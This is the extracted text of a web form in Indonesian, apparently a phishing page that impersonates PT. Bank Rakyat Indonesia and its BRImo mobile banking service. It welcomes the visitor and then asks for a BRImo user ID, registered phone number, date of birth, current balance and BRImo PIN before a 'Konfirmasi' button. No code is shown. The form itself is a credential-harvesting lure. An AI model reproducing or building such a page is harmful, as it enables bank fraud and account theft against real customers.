 BRI

Selamat datang di PT. Bank Rakyat Indo

Silahkan lengkapi di bawah ini untuk

User ID BRImo :

Username BRImo

Nomor Ponsel Terdaftar BRImo:

Nomor Ponsel

Tanggal Lahir :

DD-MM-YYYY

Sisa Saldo :

Saldo Saat Ini

Pin BRImo :

******

Konfirmasi